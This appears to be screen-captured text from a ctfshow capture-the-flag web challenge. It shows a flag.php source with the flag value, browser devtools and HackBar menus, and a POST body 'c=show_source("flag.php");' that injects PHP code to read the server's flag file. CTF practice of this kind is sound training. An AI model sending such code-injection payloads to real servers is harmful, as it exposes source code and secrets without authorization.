 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f641183d-1fca-4fcf-8b67-0db2175a5aa5}";
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5872c162-17b2-4cdc-891d-b5a723aab10d.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
c=show_source("flag.php");